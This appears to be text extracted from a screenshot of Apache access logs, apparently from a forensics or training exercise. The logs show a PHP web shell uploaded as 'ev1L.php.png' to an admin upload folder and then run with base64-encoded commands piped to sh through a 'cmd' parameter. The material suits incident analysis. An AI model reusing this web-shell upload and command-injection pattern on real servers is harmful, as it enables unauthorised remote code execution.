 e.php?failed=unauthorized agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false
00:29:19.292 2025-03-28 @timestamp: 00:29:19.292 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:29:19 +0100] "GET /admin-page/upload/68af9111db3749e2e8af
39e255fd874c/ev1L.php.png HTTP/1.1" 200 2144 "http://www.nuclear-punk.corp/admin-page/manage.php?success=true&path=upload/68af9111db3
749e2e8af39e255fd874c/ev1L.php.png" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" tag: apache-access
request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png referrer: http://www.nuclear-punk.corp/admin-page/manage.p
hp?success=true&path=upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/201
00:29:31.653 2025-03-28 @timestamp: 00:29:31.653 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:29:31 +0100] "GET /admin-page/upload/68af9111db3749e2e8af
39e255fd874c/ev1L.php.png?cmd=echo%20%27bHMgLWxhIA==%27|base64%20-d|sh HTTP/1.1" 200 2318 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:12
8.0) Gecko/20100101 Firefox/128.0" tag: apache-access request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=
echo%20%27bHMgLWxhIA==%27|base64%20-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
auth: - ident: false response: 200 bytes: 2,318 clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:29:31.
00:29:57.116 2025-03-28 @timestamp: 00:29:57.116 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:29:57 +0100] "GET /admin-page/upload/68af9111db3749e2e8af
39e255fd874c/ev1L.php.png?cmd=echo+'d2hvYW1p'|base64+-d|sh HTTP/1.1" 200 2153 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20
100101 Firefox/128.0" tag: apache-access request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'d2hvYW1
p'|base64+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false
response: 200 bytes: 2,153 clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:29:57.000 2025-03-28 _id: tP
00:31:01.683 2025-03-28 @timestamp: 00:31:01.683 2025-03-28 log: 10.143.17.101 - - [28/Mar/2025:00:31:01 +0100] "GET /admin-page/upload/68af9111db3749e2e8af
39e255fd874c/ev1L.php.png?cmd=echo+'cHdk'|base64+-d|sh HTTP/1.1" 200 2209 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/201001
01 Firefox/128.0" tag: apache-access request: /admin-page/upload/68af9111db3749e2e8af39e255fd874c/ev1L.php.png?cmd=echo+'cHdk'|base6
4+-d|sh referrer: - agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 auth: - ident: false response:
200 bytes: 2,209 clientip: 10.143.17.101 verb: GET httpversion: 1.1 apache_timestamp: 00:31:01.000 2025-03-28 _id: jP7y2ZUBs-5Yf